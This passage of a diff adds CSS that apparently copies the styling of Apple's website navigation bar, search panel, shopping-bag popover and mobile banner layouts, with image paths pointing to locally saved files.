+        -webkit-transition-delay: .5s, .5s;
+        transition-delay: .5s, .5s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
+        -webkit-transition-delay: 550ms, 550ms;
+        transition-delay: 550ms, 550ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
+        -webkit-transition-delay: .6s, .6s;
+        transition-delay: .6s, .6s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
+        -webkit-transition-delay: 650ms, 650ms;
+        transition-delay: 650ms, 650ms
+    }
+    #ac-globalnav .ac-gn-search-placeholder {
+        font-size: 14px;
+        line-height: 3.14286;
+        font-weight: 400;
+        letter-spacing: -.01em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        margin-left: 24px;
+        display: block;
+        cursor: text
+    }
+    #ac-globalnav .ac-gn-search {
+        border-bottom-color: silver
+    }
+}
+
+@media only screen and (max-width:767px) and (max-width:767px) {
+    #ac-globalnav .ac-gn-search-placeholder {
+        font-size: 17px;
+        line-height: 2.52947;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+#ac-globalnav .ac-gn-link {
+    font-size: 14px;
+    line-height: 3.14286;
+    letter-spacing: -.01em;
+    color: #fff;
+    position: relative;
+    z-index: 1;
+    display: inline-block;
+    padding: 0 10px;
+    height: 44px;
+    opacity: 1;
+    background: no-repeat;
+    text-decoration: none;
+    white-space: nowrap;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    -webkit-tap-highlight-color: transparent;
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-link:hover {
+    opacity: .65
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link {
+        font-size: 17px;
+        line-height: 2.52947;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+    #ac-globalnav .ac-gn-link-search {
+        background-position: left top;
+        cursor: default
+    }
+    #ac-globalnav .ac-gn-link-search:hover {
+        opacity: 1
+    }
+}
+
+#ac-globalnav .ac-gn-menuicon-label:active,
+#ac-globalnav .ac-gn-menuicon-label:focus,
+#ac-globalnav .ac-gn-menuicon-label:hover,
+.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-link-text {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0;
+    top: 50%
+}
+
+#ac-globalnav .ac-gn-link-bag:focus:active {
+    outline: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-bag {
+        padding: 0 16px;
+        -webkit-transition: -webkit-transform .25s .55s ease-out;
+        transition: -webkit-transform .25s .55s ease-out;
+        transition: transform .25s .55s ease-out;
+        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
+        background-position: left center;
+        display: block;
+        outline-offset: 0;
+        padding: 0;
+        width: auto;
+        max-width: none
+    }
+}
+
+@media only screen and (max-width:767px) and (max-width:767px) {
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
+        background-position: left top
+    }
+    #ac-globalnav .ac-gn-searchview-content {
+        opacity: 0
+    }
+}
+
+#ac-globalnav .ac-gn-link-apple,
+#ac-globalnav .ac-gn-link-bag,
+#ac-globalnav .ac-gn-link-ipad,
+#ac-globalnav .ac-gn-link-iphone,
+#ac-globalnav .ac-gn-link-mac,
+#ac-globalnav .ac-gn-link-music,
+#ac-globalnav .ac-gn-link-search,
+#ac-globalnav .ac-gn-link-support,
+#ac-globalnav .ac-gn-link-tv {
+    background-repeat: no-repeat;
+    background-position: center center
+}
+
+#ac-globalnav .ac-gn-link-apple {
+    background-size: 20px 44px;
+    background-image: url(../image_large.html);
+    width: 20px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-apple {
+        background-size: 18px 48px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-mac {
+    background-image: url(../image_large_1.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 2em;
+    max-width: 47.6px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-mac {
+        background-size: 33px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-ipad {
+    background-image: url(../image_large_3.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 1.92857em;
+    max-width: 45.9px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-ipad {
+        background-size: 33px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small_1.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-iphone {
+    background-image: url(../image_large_6.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 3.14286em;
+    max-width: 74.8px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-iphone {
+        background-size: 53px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small_2.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-watch {
+    background-repeat: no-repeat;
+    background-image: url(../image_large_2.html);
+    background-position: center center;
+    background-origin: content-box;
+    background-size: cover;
+    width: 2.85714em;
+    max-width: 68px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-watch {
+        background-size: 50px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_1.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-tv {
+    background-image: url(../image_large_4.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 1.28571em;
+    max-width: 30.6px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-tv {
+        background-size: 23px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_2.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-music {
+    background-image: url(../image_large_5.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 2.64286em;
+    max-width: 62.9px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-music {
+        background-size: 46px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_3.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-support {
+    background-image: url(../image_large_8.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 3.71429em;
+    max-width: 88.4px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-support {
+        background-size: 64px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_4.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-search {
+    background-size: 16px 44px;
+    background-image: url(../image_large_9.html);
+    width: 16px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-search {
+        background-size: 19px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small_3.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-bag {
+    background-size: 14px 45px;
+    background-image: url(../image_large_7.html);
+    width: 14px
+}
+
+#ac-globalnav .ac-gn-menuicon {
+    left: 0;
+    display: none;
+    position: absolute;
+    z-index: 2;
+    top: 0;
+    width: 48px;
+    border-bottom: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-bag {
+        background-size: 17px 48px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_5.svg)
+    }
+    #ac-globalnav .ac-gn-menuicon {
+        display: block
+    }
+}
+
+#ac-globalnav .ac-gn-menuicon-label {
+    display: block;
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    width: 48px;
+    height: 48px;
+    cursor: pointer;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
+    -webkit-transform: rotate(90deg);
+    -ms-transform: rotate(90deg);
+    transform: rotate(90deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread {
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    left: 0;
+    width: 48px;
+    height: 48px;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-top {
+    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(0);
+    -ms-transform: rotate(0);
+    transform: rotate(0);
+    z-index: 4
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
+    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-bottom {
+    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(0);
+    -ms-transform: rotate(0);
+    transform: rotate(0)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
+    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(-45deg);
+    -ms-transform: rotate(-45deg);
+    transform: rotate(-45deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust {
+    display: block;
+    width: 17px;
+    height: 1px;
+    background: #fff;
+    position: absolute;
+    left: 16px;
+    z-index: 1;
+    -webkit-transition: -webkit-transform .2s;
+    transition: -webkit-transform .2s;
+    transition: transform .2s;
+    transition: transform .2s, -webkit-transform .2s
+}
+
+#ac-globalnav .ac-gn-menuanchor-close,
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
+    display: none
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust-top {
+    top: 23px;
+    -webkit-transition: -webkit-transform .2s .2s;
+    transition: -webkit-transform .2s .2s;
+    transition: transform .2s .2s;
+    transition: transform .2s .2s, -webkit-transform .2s .2s;
+    -webkit-transform: translateY(-3px);
+    -ms-transform: translateY(-3px);
+    transform: translateY(-3px)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0);
+    -webkit-transition-delay: 0;
+    transition-delay: 0
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
+    bottom: 23px;
+    -webkit-transform: translateY(3px);
+    -ms-transform: translateY(3px);
+    transform: translateY(3px)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
+    -webkit-transition: -webkit-transform .2s;
+    transition: -webkit-transform .2s;
+    transition: transform .2s;
+    transition: transform .2s, -webkit-transform .2s;
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+#ac-globalnav .ac-gn-menuanchor {
+    left: 0;
+    color: #fff;
+    position: absolute;
+    top: 0;
+    width: 1px;
+    height: 1px;
+    z-index: 10
+}
+
+#ac-globalnav .ac-gn-menuanchor:focus {
+    outline-offset: -8px;
+    width: 48px;
+    height: 48px
+}
+
+#ac-globalnav .ac-gn-menuanchor-label {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
+    display: block
+}
+
+#ac-globalnav .ac-gn-bag-badge {
+    border-radius: 6px;
+    margin-top: -2px;
+    margin-left: -3px;
+    width: 6px;
+    height: 6px;
+    background: #6bf;
+    display: none;
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-bagview {
+    margin-right: -123px;
+    right: 0;
+    position: absolute;
+    top: 48px;
+    z-index: 1
+}
+
+@media only screen and (max-width:1275px) {
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: calc(512px - 50vw);
+        right: 5px
+    }
+}
+
+@media only screen and (max-width:1024px) {
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: 0
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-bag-badge {
+        border-radius: 7px;
+        margin-top: -3.5px;
+        margin-left: -3.5px;
+        width: 7px;
+        height: 7px
+    }
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: 0;
+        top: 52px
+    }
+}
+
+#ac-globalnav .ac-gn-bagview-caret {
+    overflow: hidden;
+    position: absolute;
+    bottom: -5px;
+    left: 0;
+    width: 100%;
+    height: 10px;
+    z-index: 1
+}
+
+@media only screen and (max-width:419px) {
+    #ac-globalnav .ac-gn-bagview-caret {
+        height: 9px;
+        margin-bottom: 0
+    }
+}
+
+#ac-globalnav .ac-gn-bagview-caret:after {
+    left: 50%;
+    border: 1px solid;
+    content: "";
+    display: block;
+    position: absolute;
+    top: 0;
+    width: 12px;
+    height: 12px;
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg);
+    -webkit-transform-origin: 0 0;
+    -ms-transform-origin: 0 0;
+    transform-origin: 0 0;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-bagview-caret,
+#ac-globalnav .ac-gn-searchview {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-bagview-caret {
+        bottom: 100%
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after {
+        left: auto;
+        right: 5px
+    }
+}
+
+#ac-globalnav .ac-gn-bagview {
+    border: 1px solid #d6d6d6;
+    border-radius: 2px;
+    display: none;
+    width: 288px;
+    font-size: 15px;
+    line-height: 1.16667;
+    letter-spacing: -.014em;
+    background: #fff
+}
+
+#ac-globalnav .ac-gn-bagview-content {
+    margin: 0 auto;
+    min-height: 90px;
+    padding: 0 20px;
+    position: relative;
+    z-index: 2
+}
+
+#ac-globalnav .ac-gn-bagview-caret:after {
+    background: #fff;
+    border-color: #d6d6d6
+}
+
+@media only screen and (max-width:419px) {
+    #ac-globalnav .ac-gn-bagview {
+        border-radius: 0;
+        border-width: 0 0 1px;
+        top: 48px;
+        left: 0;
+        right: 0;
+        width: 100%
+    }
+    #ac-globalnav .ac-gn-bagview-content {
+        padding: 0 48px
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after {
+        right: 11px;
+        border-color: #fff
+    }
+}
+
+#ac-globalnav .ac-gn-bag {
+    z-index: 2
+}
+
+#ac-globalnav .ac-gn-searchview-content {
+    position: absolute;
+    top: 0;
+    left: 16.66667%;
+    width: 66.66667%;
+    height: 100vh;
+    z-index: 3;
+    pointer-events: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-content {
+        top: 63px;
+        left: 0;
+        bottom: 0;
+        right: 0;
+        width: 100%;
+        height: auto
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close {
+    right: 9px;
+    position: absolute;
+    z-index: 3;
+    width: 38px;
+    height: 44px;
+    top: 0;
+    opacity: 1;
+    color: #fff;
+    cursor: pointer;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
+    border: 0
+}
+
+#ac-globalnav .ac-gn-searchview-close:active,
+#ac-globalnav .ac-gn-searchview-close:hover {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-searchview-close:focus {
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-searchview-close:focus:active {
+    outline: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close {
+        left: 50%;
+        margin-left: -24px;
+        width: 48px;
+        height: 48px;
+        z-index: 3;
+        overflow: hidden
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close-wrapper {
+    display: block;
+    width: 100%;
+    height: 100%
+}
+
+#ac-globalnav .ac-gn-searchview-close-left,
+#ac-globalnav .ac-gn-searchview-close-right {
+    height: 18px;
+    width: 1px;
+    background: #fff;
+    position: absolute;
+    display: block;
+    top: 11px;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-searchview-close-left {
+    right: 12px;
+    -webkit-transform: scale3d(1, .65, 1);
+    transform: scale3d(1, .65, 1);
+    -webkit-transform-origin: 0 100%;
+    -ms-transform-origin: 0 100%;
+    transform-origin: 0 100%
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close-left,
+    #ac-globalnav .ac-gn-searchview-close-right {
+        top: 20px;
+        height: 1px;
+        width: 12px
+    }
+    #ac-globalnav .ac-gn-searchview-close-left {
+        left: auto;
+        right: 50%;
+        -webkit-transform: rotate(40deg);
+        -ms-transform: rotate(40deg);
+        transform: rotate(40deg);
+        -webkit-transform-origin: 100% 100%;
+        -ms-transform-origin: 100% 100%;
+        transform-origin: 100% 100%
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close-right {
+    left: 12px;
+    -webkit-transform: scale3d(1, .65, 1);
+    transform: scale3d(1, .65, 1);
+    -webkit-transform-origin: 100% 100%;
+    -ms-transform-origin: 100% 100%;
+    transform-origin: 100% 100%
+}
+
+#ac-globalnav button,
+#ac-globalnav input {
+    border: none;
+    background-color: transparent
+}
+
+#ac-globalnav .ac-gn-searchform {
+    height: 44px;
+    line-height: 44px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close-right {
+        left: 50%;
+        -webkit-transform: rotate(-40deg);
+        -ms-transform: rotate(-40deg);
+        transform: rotate(-40deg);
+        -webkit-transform-origin: 0 0;
+        -ms-transform-origin: 0 0;
+        transform-origin: 0 0
+    }
+    #ac-globalnav .ac-gn-searchform {
+        height: 44px;
+        line-height: 44px;
+        padding: 0 48px
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-wrapper {
+    padding-left: 40px;
+    position: relative;
+    z-index: 2
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-wrapper {
+        background: #000;
+        border-bottom: 1px solid #ccc;
+        right: 200%;
+        padding: 0 24px;
+        height: 44px
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-input {
+    font-size: 17px;
+    line-height: 1.29412;
+    letter-spacing: -.021em;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+    color: #fff;
+    outline: 0;
+    width: 100%;
+    height: 1.29412em
+}
+
+#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
+    color: #888;
+    opacity: 1
+}
+
+#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
+    color: #888;
+    opacity: 1
+}
+
+#ac-globalnav .ac-gn-searchform-input::placeholder {
+    color: #888;
+    opacity: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-input {
+        font-size: 17px;
+        line-height: 1.26471;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        height: 1.26471em
+    }
+    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
+        color: #666
+    }
+    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
+        color: #666
+    }
+    #ac-globalnav .ac-gn-searchform-input::placeholder {
+        color: #666
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-input::-ms-clear {
+    display: none;
+    width: 0;
+    height: 0
+}
+
+#ac-globalnav .ac-gn-searchform-submit {
+    left: 0;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    width: 40px;
+    height: 44px;
+    cursor: pointer;
+    background-image: url(../image_large_9.html);
+    background-position: 10px 50%;
+    background-repeat: no-repeat;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
+}
+
+#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
+    border: 0
+}
+
+#ac-globalnav .ac-gn-searchform-submit:active,
+#ac-globalnav .ac-gn-searchform-submit:hover {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-searchform-submit:focus {
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-searchform-submit[disabled] {
+    opacity: 1;
+    cursor: default
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-submit {
+        background-repeat: no-repeat;
+        background-image: url(../image_small_3.html);
+        width: 20px;
+        background-position: 0 50%
+    }
+    #ac-globalnav .ac-gn-searchform-submit:focus {
+        outline-offset: 0
+    }
+    #ac-globalnav .ac-gn-searchform-reset {
+        width: 22px;
+        height: 42px;
+        background-size: 22px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../icon_reset_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-reset {
+    right: 0;
+    display: none;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    cursor: pointer
+}
+
+#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
+    border: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-reset {
+        cursor: default;
+        display: block;
+        opacity: 0;
+        pointer-events: none;
+        -webkit-transition: opacity .3s ease;
+        transition: opacity .3s ease
+    }
+}
+
+#ac-globalnav .ac-gn-searchresults,
+#ac-gn-segmentbar {
+    font-weight: 400;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+    display: none
+}
+
+#ac-globalnav .ac-gn-searchresults {
+    font-size: 14px;
+    line-height: 2;
+    letter-spacing: -.01em;
+    background: #fff;
+    border-top: none;
+    color: #888;
+    max-height: calc(100% - 44px);
+    overflow-x: hidden;
+    overflow-y: auto;
+    -webkit-overflow-scrolling: touch;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchresults {
+        font-size: 15px;
+        line-height: 2.86667;
+        letter-spacing: -.018em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        background: 0 0;
+        border: none;
+        color: #999;
+        max-height: none;
+        padding: 44px 48px 0;
+        position: absolute;
+        top: 0;
+        left: 0;
+        bottom: 0;
+        right: 0;
+        z-index: 1
+    }
+}
+
+#ac-gn-segmentbar {
+    font-size: 11px;
+    line-height: 1;
+    letter-spacing: .005em;
+    background: #444;
+    position: absolute;
+    top: -40px;
+    left: 0;
+    min-width: 1024px;
+    width: 100%;
+    height: 40px;
+    z-index: 9998
+}
+
+@media only screen and (max-width:1023px) {
+    #ac-gn-segmentbar {
+        min-width: 320px
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-gn-segmentbar {
+        top: -44px;
+        height: 44px
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
+    footer {
+        display: none
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 60%
+    }
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 10px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 26px
+    }
+    .sectionTitle-heading {
+        font-size: 24px
+    }
+    .pageTitle-intro {
+        font-size: 16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
+    #ac-globalfooter .ac-gf-footer-legal {
+        padding-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
+    footer {
+        display: none
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont,
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 10px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 26px
+    }
+    .sectionTitle-heading {
+        font-size: 24px
+    }
+    .pageTitle-intro {
+        font-size: 16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
+    footer {
+        display: block;
+        margin-top: 80px !important;
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 70%
+    }
+    .as-banner-content {
+        width: 100%;
+        /* height:50% */
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 20px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 28px
+    }
+    .sectionTitle-heading {
+        font-size: 26px
+    }
+    .pageTitle-intro {
+        font-size: 18px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
+    footer {
+        display: block
+    }
+    .ac-gf-footer-locale,
+    .ac-gf-footer-shop {
+        display: none
+    }
+    .as-banner.as-banner--top .as-banner-image {
